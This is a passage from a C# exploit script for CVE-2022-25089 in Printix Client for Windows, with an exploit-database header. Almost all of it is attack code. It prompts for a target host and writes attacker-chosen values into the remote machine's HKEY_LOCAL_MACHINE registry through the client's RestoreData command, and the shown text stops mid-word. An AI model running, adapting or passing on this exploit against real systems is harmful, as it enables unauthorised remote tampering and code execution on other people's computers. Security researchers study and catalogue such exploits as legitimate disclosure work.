
# Exploit Title: Printix Client 1.3.1106.0 - Remote Code Execution (RCE)
# Date: 3/1/2022
# Exploit Author: Logan Latvala
# Vendor Homepage: https://printix.net
# Software Link: https://software.printix.net/client/win/1.3.1106.0/PrintixClientWindows.zip
# Version: <= 1.3.1106.0
# Tested on: Windows 7, Windows 8, Windows 10, Windows 11
# CVE : CVE-2022-25089
# Github for project: https://github.com/ComparedArray/printix-CVE-2022-25089

using Microsoft.Win32;
using Newtonsoft.Json;
using Newtonsoft.Json.Converters;
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
using System.Text;
using System.Threading;
using System.Threading.Tasks;

/**
 * ________________________________________
 * 
 * Printix Vulnerability, CVE-2022-25089
 * Part of a Printix Vulnerability series
 * Author: Logan Latvala
 * Github: https://github.com/ComparedArray/printix-CVE-2022-25089
 * ________________________________________
 * 
 */


namespace ConsoleApp1a
{

	public class PersistentRegistryData
	{
		public PersistentRegistryCmds cmd;

		public string path;

		public int VDIType;

		public byte[] registryData;
	}

	[JsonConverter(typeof(StringEnumConverter))]
	public enum PersistentRegistryCmds
	{
		StoreData = 1,
		DeleteSubTree,
		RestoreData
	}
	public class Session
	{
		public int commandNumber { get; set; }
		public string host { get; set; }
		public string data { get; set; }
		public string sessionName { get; set; }
		public Session(int commandSessionNumber = 0)
		{
			commandNumber = commandSessionNumber;
			switch (commandSessionNumber)
			{
				//Incase it's initiated, kill it immediately.
				case (0):
					Environment.Exit(0x001);
					break;

				//Incase the Ping request is sent though, get its needed data.
				case (2):
					Console.WriteLine("\n What Host Address?  (DNS Names Or IP)\n");
					Console.Write("IP: ");
					host = Console.ReadLine();
					Console.WriteLine("Host address set to: " + host);

					data = "pingData";
					sessionName = "PingerRinger";
					break;

				//Incase the RegEdit request is sent though, get its needed data.
				case (49):
					Console.WriteLine("\n What Host Address?  (DNS Names Or IP)\n");
					Console.Write("IP: ");
					host = Console.ReadLine();
					Console.WriteLine("Host address set to: " + host);

					PersistentRegistryData persistentRegistryData = new PersistentRegistryData();
					persistentRegistryData.cmd = PersistentRegistryCmds.RestoreData;
					persistentRegistryData.VDIType = 12; //(int)DefaultValues.VDIType;
														 //persistentRegistryData.path = "printix\\SOFTWARE\\Intel\\HeciServer\\das\\SocketServiceName";
					Console.WriteLine("\n What Node starting from \\\\Local-Machine\\ would you like to select? \n");
					Console.WriteLine("Example: HKEY_LOCAL_MACHINE\\SOFTWARE\\Intel\\HeciServer\\das\\SocketServiceName\n");
					Console.WriteLine("You can only change values in HKEY_LOCAL_MACHINE");
					Console.Write("Registry Node: ");
					persistentRegistryData.path = "" + Console.ReadLine().Replace("HKEY_LOCAL_MACHINE","printix");
					Console.WriteLine("Full Address Set To:  " + persistentRegistryData.path);

					//persistentRegistryData.registryData = new byte[2];
					//byte[] loader = selectDataType("Intel(R) Capability Licensing stuffidkreally", RegistryValueKind.String);

					Console.WriteLine("\n What Data type are you using? \n1. String 2. Dword  3. Qword 4. Multi String  \n");
					Console.Write("Type:  ");
					int dataF = int.Parse(Console.ReadLine());
					Console.WriteLine("Set Data to: " + dataF);

					Console.WriteLine("\n What value is your type?  \n");
					Console.Write("Value:  ");
					string dataB = Console.ReadLine();
					Console.WriteLine("Set Data to: " + dataF);

					byte[] loader = null;
					List<byte> byteContainer = new List<byte>();
					//Dword = 4
					//SET THIS NUMBER TO THE TYPE OF DATA YOU ARE USING! (CHECK ABOVE FUNCITON selectDataType()!)

					switch (dataF)
					{
						case (1):

							loader = selectDataType(dataB, RegistryValueKind.String);
							byteContainer.Add(1);
							break;
						case (2):
							loader = selectDataType(int.Parse(dataB), RegistryValueKind.DWord);
							byteContainer.Add(4);
							break;
						case (3):
							loader = selectDataType(long.Parse(dataB), RegistryValueKind.QWord);
							byteContainer.Add(11);
							break;
						case (4):
							loader = selectDataType(dataB.Split('%'), RegistryValueKind.MultiString);
							byteContainer.Add(7);
							break;

					}

					int pathHolder = 0;
					foreach (byte bit in loader)
					{
						pathHolder++;
						byteContainer.Add(bit);
					}

					persistentRegistryData.registryData = byteContainer.ToArray();
					//added stuff:

					//PersistentRegistryDa